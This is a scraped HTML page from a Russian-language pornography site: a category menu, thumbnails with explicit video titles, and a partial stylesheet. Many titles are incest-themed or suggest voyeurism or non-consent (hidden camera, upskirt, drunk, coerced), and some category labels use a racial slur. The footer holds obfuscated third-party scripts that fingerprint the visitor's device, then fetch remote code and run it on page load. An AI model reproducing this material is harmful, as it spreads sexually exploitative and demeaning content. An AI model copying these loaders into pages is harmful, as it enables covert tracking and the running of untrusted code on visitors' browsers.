

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://porn0hd.online/1.php?tag=pornstar
body_size: 6810
content:
<script type="text/javascript">
<!--
document.cookie="983f27e4cc12edc5d48b8bc=MW9ZYmoyMFhwZ0xHdnpseHdIVENJdmtMNWZpTVRjMk9EWTRNalExTmkweE1ETTRNVEl0TUE9PQc;expires=Sun, 18 Jan 2026 21:40:56 +0100;path=/";
// -->
</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="ru">
<meta name="referrer" content="origin"/>
<head>
<META http-equiv=Content-Type content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0">


<title> в HD качестве, смотрите онлайн на нашем портале</title>
<meta name="Keywords" content="">
<meta name="Description" content="">
<link rel="canonical" href="https://porn0hd.online/1.php?tag=pornstar" />
        <link rel="shortcut icon" href="favicon.ico" />
	<script type="text/javascript" src="bookmark.js"></script> 
	<link rel="stylesheet" type="text/css" href="css/all.css" media="all">
	<!--[if lte IE 9]>
        <link rel="stylesheet" type="text/css" href="css/ie.css" media="screen"/>
        <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<![endif]-->
	<!--[if lt IE 10]>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
	<script type="text/javascript" src="js/jquery.placeholder.min.js"></script>
	<script type="text/javascript">
	$(function(){
	$('input[placeholder]').placeholder();
	});
	</script>
	<![endif]-->
<script src="https://players-services.win/player-engine/v1.js?hash=88ef60111c4a8e47c2e83ccb1da36d7d"></script>
</head>

<body>


	<div class="container">
		<div class="header">
			<div class="logo"><a href="/"></a></div>
			<ul class="nav">
						<li class="dropable"><a href="/kats.php">Категории</a>
							<div class="drop">
								<div class="empty">
								
<ul>
<li><a href="/1.php?tag=anal">Анальный секс</a></li>
<li><a href="/1.php?tag=asian">Азиатки</a></li>
<li><a href="/1.php?tag=granny">Бабушки</a></li>
<li><a href="/1.php?tag=bikini">Бикини</a></li>
<li><a href="/1.php?tag=bisexual">Бисексуалы</a></li>
<li><a href="/1.php?tag=blondes">Блондинки</a></li>
<li><a href="/1.php?tag=butts">Большие попки</a></li>
<li><a href="/1.php?tag=boobs">Большие сиськи</a></li>
<li><a href="/1.php?tag=brazil">Бразильский</a></li>
<li><a href="/1.php?tag=british">Британки</a></li>
<li><a href="/1.php?tag=shaved">Бритые</a></li>
<li><a href="/1.php?tag=squirting">Брызги</a></li>
<li><a href="/1.php?tag=brunettes">Брюнетки</a></li>
<li><a href="/1.php?tag=jeans">В джинсах</a></li>
<li><a href="/1.php?tag=car">В машине</a></li>
<li><a href="/1.php?tag=office">В офисе</a></li>
<li><a href="/1.php?tag=stockings">В чулках</a></li>
<li><a href="/1.php?tag=webcams">Вебкамера</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=party">Вечеринки</a></li>
<li><a href="/1.php?tag=vintage">Винтаж</a></li>
<li><a href="/1.php?tag=hairy">Волосатые</a></li>
<li><a href="/1.php?tag=threesomes">Втроем</a></li>
<li><a href="/1.php?tag=voyeur">Вуайеристы</a></li>
<li><a href="/1.php?tag=deep">Глубокий минет</a></li>
<li><a href="/1.php?tag=group">Групповой секс</a></li>
<li><a href="/1.php?tag=double">Двойное проникновение</a></li>
<li><a href="/1.php?tag=homemade">Домашнее порно</a></li>
<li><a href="/1.php?tag=handjobs">Дрочат</a></li>
<li><a href="/1.php?tag=lingerie">Женское белье</a></li>
<li><a href="/1.php?tag=celebrities">Знаменитости</a></li>
<li><a href="/1.php?tag=toys">Игрушки</a></li>
<li><a href="/1.php?tag=cuckold">Измена жен</a></li>
<li><a href="/1.php?tag=indian">Индийский секс</a></li>
<li><a href="/1.php?tag=old">Остальное</a></li>
<li><a href="/1.php?tag=italian">Итальянский</a></li>
<li><a href="/1.php?tag=midgets">Карлики (лилипуты)</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=casting">Кастинг</a></li>
<li><a href="/1.php?tag=college">Коледж</a></li>
<li><a href="/1.php?tag=korean">Корейский</a></li>
<li><a href="/1.php?tag=babes">Красотки</a></li>
<li><a href="/1.php?tag=chubby">Круглолицые</a></li>
<li><a href="/1.php?tag=close-ups">Крупным планом</a></li>
<li><a href="/1.php?tag=latinas">Латинки</a></li>
<li><a href="/1.php?tag=latex">Латекс</a></li>
<li><a href="/1.php?tag=amateur">Любительское</a></li>
<li><a href="/1.php?tag=mature">Мамки</a></li>
<li><a href="/1.php?tag=massage">Массаж</a></li>
<li><a href="/1.php?tag=masturbation">Мастурбация</a></li>
<li><a href="/1.php?tag=interracial">Межрасовый секс</a></li>
<li><a href="/1.php?tag=blowjobs">Минет</a></li>
<li><a href="/1.php?tag=face">На лицо</a></li>
<li><a href="/1.php?tag=beach">На пляже</a></li>
<li><a href="/1.php?tag=outdoor">На улице</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=ebony">Негры</a></li>
<li><a href="/1.php?tag=german">Немки</a></li>
<li><a href="/1.php?tag=foot">Ногами</a></li>
<li><a href="/1.php?tag=pov">От первого лица</a></li>
<li><a href="/1.php?tag=fingering">Пальцами</a></li>
<li><a href="/1.php?tag=pussy">Письки</a></li>
<li><a href="/1.php?tag=pornstars">Порнозвезды</a></li>
<li><a href="/1.php?tag=whores">Проститутки</a></li>
<li><a href="/1.php?tag=public">Публичный секс</a></li>
<li><a href="/1.php?tag=upskirts">Под юбку</a></li>
<li><a href="/1.php?tag=drunk">Пьяные</a></li>
<li><a href="/1.php?tag=reality">Реальность</a></li>
<li><a href="/1.php?tag=redheads">Рыжие</a></li>
<li><a href="/1.php?tag=russians">Русские</a></li>
<li><a href="/1.php?tag=swingers">Свингеры</a></li>
<li><a href="/1.php?tag=cumshots">Семяизвержение</a></li>
<li><a href="/1.php?tag=sitting">Сидя</a></li>
<li><a href="/1.php?tag=tits">Сиськи</a></li>
</ul>
<ul>
<li><a href="/1.php?tag=hidden">Скрытая камера</a></li>
<li><a href="/1.php?tag=solo">Соло</a></li>
<li><a href="/1.php?tag=nipples">Соски</a></li>
<li><a href="/1.php?tag=creampie">Сперма</a></li>
<li><a href="/1.php?tag=strapon">Старпон</a></li>
<li><a href="/1.php?tag=striptease">Стриптиз</a></li>
<li><a href="/1.php?tag=bbw">Толстушки</a></li>
<li><a href="/1.php?tag=shemale">Трансексуалы</a></li>
<li><a href="/1.php?tag=toilet">Туалет и ванная</a></li>
<li><a href="/1.php?tag=uniform">Униформа</a></li>
<li><a href="/1.php?tag=dildos">Фаллоимитаторы</a></li>
<li><a href="/1.php?tag=fetish">Фетиш</a></li>
<li><a href="/1.php?tag=french">Французский</a></li>
<li><a href="/1.php?tag=czech">Чешский</a></li>
<li><a href="/1.php?tag=emo">Эмо</a></li>
<li><a href="/1.php?tag=japanese">Японское порно</a></li>
</ul>

								</div>
							</div>
						</li>
					<li><a href="/1.php?facename=1_date&p=1" title="По дате">По дате</a></li>
					<li><a href="/tagm.php" title="Модели">Модели</a></li>
					</ul>
		</div>

<div class="searc">
Поиск по сайту:
<FORM METHOD=GET ACTION="search.php">
<INPUT TYPE="text" NAME="search">
<INPUT TYPE="submit">
</FORM>
</div>

<div class="spot-middle">



</div>

		<div class="box">

			<div class="headline">
				<div class="bar-center crumbs-bar">
<h1 class="crumbs-h">
</h1>
<span class="crumbs"><a href="/">Главная</a> » <a href='/'>Категории</a></span>

				</div>
				</div>
			</div>

<div class="box">
<p class="text">
</p>
</div>

			<div class="thumbs">


    <div class="th">
<a href="image/out.php?l=103812.3.0.716166.708710&u=/mygallery.php?content=716166"><img src="image/thumbs/Gm/708710.jpg" title="Мать проверила новую телку пасынка" alt="Мать проверила новую телку пасынка">
<i class="duration">10:41</i></a>
<p><a href="/mygallery.php?content=716166">Мать проверила новую телку пасынка</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.1.558884.551350&u=/mygallery.php?content=558884"><img src="image/thumbs/Fj/551350.jpg" title="Известная Соня кончает во время дрочки" alt="Известная Соня кончает во время дрочки">
<i class="duration">6:12</i></a>
<p><a href="/mygallery.php?content=558884">Известная Соня кончает во время дрочки</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.2.661956.654580&u=/mygallery.php?content=661956"><img src="image/thumbs/El/654580.jpg" title="Пасынок трахнул мать и сестру с подругами" alt="Пасынок трахнул мать и сестру с подругами">
<i class="duration">42:24</i></a>
<p><a href="/mygallery.php?content=661956">Пасынок трахнул мать и сестру с подругами</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.3.867557.860175.t&u=/mygallery.php?content=867557"><img src="image/thumbs/Cp/860175.jpg" title="Пацан трахается с училкой в отеле" alt="Пацан трахается с училкой в отеле">
<i class="duration">6:18</i></a>
<p><a href="/mygallery.php?content=867557">Пацан трахается с училкой в отеле</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.4.559565.552526&u=/mygallery.php?content=559565"><img src="image/thumbs/Gj/552526.jpg" title="Черноволосая стерва классно теребит киску" alt="Черноволосая стерва классно теребит киску">
<i class="duration">8:01</i></a>
<p><a href="/mygallery.php?content=559565">Черноволосая стерва классно теребит киску</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.5.559510.551664&u=/mygallery.php?content=559510"><img src="image/thumbs/Fj/551664.jpg" title="Красивая студентка дрочит пальцами" alt="Красивая студентка дрочит пальцами">
<i class="duration">7:53</i></a>
<p><a href="/mygallery.php?content=559510">Красивая студентка дрочит пальцами</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.6.661652.654206&u=/mygallery.php?content=661652"><img src="image/thumbs/El/654206.jpg" title="Бабы отлизали друг другу и трахнули пальцами" alt="Бабы отлизали друг другу и трахнули пальцами">
<i class="duration">46:11</i></a>
<p><a href="/mygallery.php?content=661652">Бабы отлизали друг другу и трахнули пальцами</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.7.716159.708713&u=/mygallery.php?content=716159"><img src="image/thumbs/Gm/708713.jpg" title="брат дрочил а сестра увидела и возбудилась" alt="брат дрочил а сестра увидела и возбудилась">
<i class="duration">33:38</i></a>
<p><a href="/mygallery.php?content=716159">брат дрочил а сестра увидела и возбудилась</a></p>
</div>
</div>

			<div class="thumbs">

    <div class="th">
<a href="image/out.php?l=103812.3.8.558961.552959&u=/mygallery.php?content=558961"><img src="image/thumbs/Gj/552959.jpg" title="Разделась и стала мастурбировать розочку" alt="Разделась и стала мастурбировать розочку">
<i class="duration">6:05</i></a>
<p><a href="/mygallery.php?content=558961">Разделась и стала мастурбировать розочку</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.9.558721.553215&u=/mygallery.php?content=558721"><img src="image/thumbs/Hj/553215.jpg" title="Впервые попробовала анальный секс и осталась довольна" alt="Впервые попробовала анальный секс и осталась довольна">
<i class="duration">8:20</i></a>
<p><a href="/mygallery.php?content=558721">Впервые попробовала анальный секс и осталась довольна</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.10.558718.553203&u=/mygallery.php?content=558718"><img src="image/thumbs/Hj/553203.jpg" title="Огромный пенис классно входит в тугую киску" alt="Огромный пенис классно входит в тугую киску">
<i class="duration">6:11</i></a>
<p><a href="/mygallery.php?content=558718">Огромный пенис классно входит в тугую киску</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.11.558934.552464&u=/mygallery.php?content=558934"><img src="image/thumbs/Gj/552464.jpg" title="Сочные учительницы устроили однополый секс" alt="Сочные учительницы устроили однополый секс">
<i class="duration">11:00</i></a>
<p><a href="/mygallery.php?content=558934">Сочные учительницы устроили однополый секс</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.12.559273.553698&u=/mygallery.php?content=559273"><img src="image/thumbs/Hj/553698.jpg" title="Прекрасно берет в рот большой писюн" alt="Прекрасно берет в рот большой писюн">
<i class="duration">2:04</i></a>
<p><a href="/mygallery.php?content=559273">Прекрасно берет в рот большой писюн</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.13.676204.668755&u=/mygallery.php?content=676204"><img src="image/thumbs/Sl/668755.jpg" title="Чернозадая баба наказала пацана сексом" alt="Чернозадая баба наказала пацана сексом">
<i class="duration">7:34</i></a>
<p><a href="/mygallery.php?content=676204">Чернозадая баба наказала пацана сексом</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.14.688116.680666&u=/mygallery.php?content=688116"><img src="image/thumbs/em/680666.jpg" title="Красивая деваха с хорошими сиськами и ее парень" alt="Красивая деваха с хорошими сиськами и ее парень">
<i class="duration">14:04</i></a>
<p><a href="/mygallery.php?content=688116">Красивая деваха с хорошими сиськами и ее парень</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.15.558524.551563&u=/mygallery.php?content=558524"><img src="image/thumbs/Fj/551563.jpg" title="Вылизал любимой попку и засадил" alt="Вылизал любимой попку и засадил">
<i class="duration">6:22</i></a>
<p><a href="/mygallery.php?content=558524">Вылизал любимой попку и засадил</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.16.666516.659066&u=/mygallery.php?content=666516"><img src="image/thumbs/Jl/659066.jpg" title="Толстуха захотела оргазма в душе" alt="Толстуха захотела оргазма в душе">
<i class="duration">10:05</i></a>
<p><a href="/mygallery.php?content=666516">Толстуха захотела оргазма в душе</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.17.690003.682555.t&u=/mygallery.php?content=690003"><img src="image/thumbs/gm/682555.jpg" title="Модельная мачеха делится опытом с молодыми" alt="Модельная мачеха делится опытом с молодыми">
<i class="duration">11:31</i></a>
<p><a href="/mygallery.php?content=690003">Модельная мачеха делится опытом с молодыми</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.18.559089.551447&u=/mygallery.php?content=559089"><img src="image/thumbs/Fj/551447.jpg" title="Устроила секс разминку с порно игрушками" alt="Устроила секс разминку с порно игрушками">
<i class="duration">11:00</i></a>
<p><a href="/mygallery.php?content=559089">Устроила секс разминку с порно игрушками</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.19.559932.552780&u=/mygallery.php?content=559932"><img src="image/thumbs/Gj/552780.jpg" title="Было приятно трахаться с арабскими друзьями" alt="Было приятно трахаться с арабскими друзьями">
<i class="duration">3:09</i></a>
<p><a href="/mygallery.php?content=559932">Было приятно трахаться с арабскими друзьями</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.20.715546.708098.t&u=/mygallery.php?content=715546"><img src="image/thumbs/Gm/708098.jpg" title="Брат натягивает сестру найдя деньги в сумке" alt="Брат натягивает сестру найдя деньги в сумке">
<i class="duration">23:05</i></a>
<p><a href="/mygallery.php?content=715546">Брат натягивает сестру найдя деньги в сумке</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.21.694292.686840&u=/mygallery.php?content=694292"><img src="image/thumbs/km/686840.jpg" title="Мужик отодрал свою невестку" alt="Мужик отодрал свою невестку">
<i class="duration">11:00</i></a>
<p><a href="/mygallery.php?content=694292">Мужик отодрал свою невестку</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.22.558622.553623.t&u=/mygallery.php?content=558622"><img src="image/thumbs/Hj/553623.jpg" title="Мамаши размазывают сперму по дойкам" alt="Мамаши размазывают сперму по дойкам">
<i class="duration">7:30</i></a>
<p><a href="/mygallery.php?content=558622">Мамаши размазывают сперму по дойкам</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.23.666513.659063&u=/mygallery.php?content=666513"><img src="image/thumbs/Jl/659063.jpg" title="Миленькие латинки испугались и дали админу" alt="Миленькие латинки испугались и дали админу">
<i class="duration">14:22</i></a>
<p><a href="/mygallery.php?content=666513">Миленькие латинки испугались и дали админу</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.24.664014.656564&u=/mygallery.php?content=664014"><img src="image/thumbs/Gl/656564.jpg" title="Жаркий секс с двумя кремпаями" alt="Жаркий секс с двумя кремпаями">
<i class="duration">31:11</i></a>
<p><a href="/mygallery.php?content=664014">Жаркий секс с двумя кремпаями</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.25.716167.708716&u=/mygallery.php?content=716167"><img src="image/thumbs/Gm/708716.jpg" title="Джесике пришлось удовлетворить 30 негров" alt="Джесике пришлось удовлетворить 30 негров">
<i class="duration">14:10</i></a>
<p><a href="/mygallery.php?content=716167">Джесике пришлось удовлетворить 30 негров</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.26.663598.656147&u=/mygallery.php?content=663598"><img src="image/thumbs/Gl/656147.jpg" title="Шикарная грудь моей мачехи сводит с ума" alt="Шикарная грудь моей мачехи сводит с ума">
<i class="duration">36:38</i></a>
<p><a href="/mygallery.php?content=663598">Шикарная грудь моей мачехи сводит с ума</a></p>
</div>
    <div class="th">
<a href="image/out.php?l=103812.3.27.734128.726679&u=/mygallery.php?content=734128"><img src="image/thumbs/Ym/726679.jpg" title="Зрелая подруга мамы трахает ботаника" alt="Зрелая подруга мамы трахает ботаника">
<i class="duration">6:49</i></a>
<p><a href="/mygallery.php?content=734128">Зрелая подруга мамы трахает ботаника</a></p>
</div>
<div>
			
                                <div class="headline">
				<div class="bar-center crumbs-bar">
	
 |
 |
 1 страница |
 <a href="/1.php?p=2&tag=pornstar">следующая</a> |
 <a href="/1.php?p=4&tag=pornstar">последняя</a> |

</div>
</div>
</div>

			</div>
				</ul>


		<div class="footer">
                        <strong class="logo-footer"><a></a></strong>
			<div class="footer-holder">


<noindex>
<center>
<td>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;777prn"
target="_blank"><img id="licnt0647" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0647").src=
"https://counter.yadro.ru/hit;777prn?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(22456879, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22456879" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
</noindex>
</tr>
			</div>
		</div>
	</div>

<script type='text/javascript' src='https://formayday.com/services/?id=158437'></script>

<script type='text/javascript' data-cfasync='false'>
	let e4ee1a7b0c_cnt = 0;
	let e4ee1a7b0c_interval = setInterval(function(){
		if (typeof e4ee1a7b0c_country !== 'undefined') {
			clearInterval(e4ee1a7b0c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4ee1a7b0c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4ee1a7b0c_domain + '/' + e4ee1a7b0c_path + '/' + e4ee1a7b0c_file + '.js?26402&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4ee1a7b0c_cnt += 1;
			if (e4ee1a7b0c_cnt >= 60) {
				clearInterval(e4ee1a7b0c_interval);
			}
		}
	}, 500);
</script>

<script type="application/javascript">
    !function(){var e=function(e){var t=0;return t=performance&&performance.now?1*performance.now().toFixed(2):-1*new Date().getTime().toFixed(2),e&&(t-=1*e),t};let t=parseInt(1e3*Math.random())+"_"+parseInt(1e6*Math.random())+"_"+parseInt(1e9*Math.random()),r=e(),n="88ef6011" + "1c4a8e47" + "c2e83ccb" + "1da36d7d";var a=null;window.addEventListener("beforeunload",function(){if(!a)return;let i=document.activeElement;var o="";i&&"A"===i.tagName&&(o=i.href),navigator.sendBeacon("https://"+a+"/oth/unld?rand="+Math.random(),JSON.stringify({sth:n,sid:t,pltime:e(r),curpage:document.location.href,refpage:document.referrer,goto:o}))},!1);var i=function(r){var i=r.split("^");a=i[0];var o="https://"+i[0]+i[1]+"?sh="+document.location.host.replace(/^www\./,"")+"&sth="+n+"&m=e4c70443796ca03e9eb82c379590548f&vd=&cu=&cf=&sid="+t+"&sntime="+e()+"&curpage="+encodeURIComponent(document.location)+"&pageref="+encodeURIComponent(document.referrer)+"&ifr="+(window!==window.top?1:0)+"&rand="+Math.random(),c=function(e,t){var r=document.createElement("script");r.src=e+"&_epn="+(t||""),r.type="text/javascript",r.setAttribute("data-mrmn-tag","iam"),r.setAttribute("async","async"),document.head?document.head.appendChild(r):document.getElementsByTagName("script")[0].parentNode.insertBefore(r,document.getElementsByTagName("script")[0])};"undefined"==typeof navigator?c(o,1):void 0===navigator.userAgentData?c(o,2):void 0===navigator.userAgentData.getHighEntropyValues?c(o,3):"undefined"==typeof fetch?c(o,4):navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then(function(e){var t={};try{localStorage&&localStorage.getItem("_"+n)&&(t["x-ch-uid"]=btoa(localStorage.getItem("_"+n)))}catch(r){}e.architecture&&(t["x-ch-arc"]=btoa(e.architecture)),e.brands&&e.brands.length>0&&(t["x-ch-br"]=btoa(JSON.stringify(e.brands))),e.mobile&&(t["x-ch-mob"]=btoa(e.mobile)),e.model&&(t["x-ch-mod"]=btoa(e.model)),e.platform&&(t["x-ch-pl"]=btoa(e.platform)),e.platformVersion&&(t["x-ch-plv"]=btoa(e.platformVersion)),fetch(o,{headers:t}).then(function(e){return e.ok,e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+n,e.headers.get("xid")),e.blob()}).then(function(e){var t=URL.createObjectURL(e),r=document.createElement("script");r.src=t,r.type="text/javascript",document.head.appendChild(r)}).catch(function(e){c(o,"5_"+e)})}).catch(function(e){c(o,6)})},o=function(e){if(window["88ef60111" + "c4a8e47c2" + "e83ccb1da" + "36d7dl"]&&!0!==window["88ef60111" + "c4a8e47c2" + "e83ccb1da" + "36d7dl"]){var t=window["88ef60111" + "c4a8e47c2" + "e83ccb1da" + "36d7dl"];window["88ef60111" + "c4a8e47c2" + "e83ccb1da" + "36d7dl"]=!0,i(t);return}!((e=e||0)>100)&&(e++,setTimeout(function(){o(e)},1e3))};o()}();
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porn0hd.online/css/all.css
body_size: 3556
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td{margin:0;padding:0;}fieldset,img{border:0;}img,object,embed{vertical-align:bottom;}address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}ol,ul{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;}q:before,q:after{content:'';}a *{cursor:pointer;}
html{
	height:100%;
	min-width:1003px;
	background:#000000 url(../images/bg-header-repeat.jpg) repeat-x 50% 0;
}
body{
	font:14px/14px Arial, Helvetica, sans-serif;
	min-height:100%;
	min-width:1003px;
	position:relative;
	color:#fff;
}
a{color:#fff; text-decoration:none;}
a:hover{text-decoration:underline;}
input::-webkit-input-placeholder,
input:placeholder,
.placeholder{color:#999;}
.container{
	width:100%;
	overflow:hidden;
	position:relative;
}
.header{
	width:985px;
	height:119px;
	position:relative;
	background:url(../images/bg-header.jpg) no-repeat;
	z-index:1;
	margin:0 auto 5px;
}
.logo{
	left:60px;
	position:absolute;
	top:15px;
}
.logo a{
	background:url(../images/logo.png) no-repeat;
	width:282px;
	height:88px;
	overflow:hidden;
	text-indent:-9999px;
	display:block;
	cursor:pointer;
}
.desc{
	position:absolute;
	top:10px;
	left:398px;
	width:558px;
	color:#fefefe;
	height:67px;
	font:11px/13px Tahoma, Geneva, sans-serif;
	overflow:hidden;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
}
.desc a{
	color:#f85032;
	text-decoration:none;
	-moz-text-shadow:1px 1px 0 #000;
	-webkit-text-shadow:1px 1px 0 #000;
	text-shadow:1px 1px 0 #000;
}
.desc a strong{font-weight:normal;}
.desc a:hover strong{
	position:relative;
	z-index:10;
}
.nav{
	position:absolute;
	right:6px;
	top:82px;
}
.nav li,
.nav .dropable{
	float:left;
	font:bold 11px/13px Tahoma, Geneva, sans-serif;
background: rgb(222,40,8); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(222,40,8,1) 0%, rgba(232,159,24,1) 50%, rgba(191,28,7,1) 51%, rgba(113,36,19,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(222,40,8,1)), color-stop(50%,rgba(232,159,24,1)), color-stop(51%,rgba(191,28,7,1)), color-stop(100%,rgba(113,36,19,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#de2808', endColorstr='#712413',GradientType=0 ); /* IE6-9 */
	margin:0 0 0 4px;
		-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
box-shadow: 1px 1px 2px black;
}
.nav li:hover{position:relative;}
.nav li a,
.nav .dropable a{
background: rgb(222,40,8); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(222,40,8,1) 0%, rgba(232,159,24,1) 50%, rgba(191,28,7,1) 51%, rgba(113,36,19,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(222,40,8,1)), color-stop(50%,rgba(232,159,24,1)), color-stop(51%,rgba(191,28,7,1)), color-stop(100%,rgba(113,36,19,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(222,40,8,1) 0%,rgba(232,159,24,1) 50%,rgba(191,28,7,1) 51%,rgba(113,36,19,1) 100%); /* Chrome10+,Safari5.1+ */
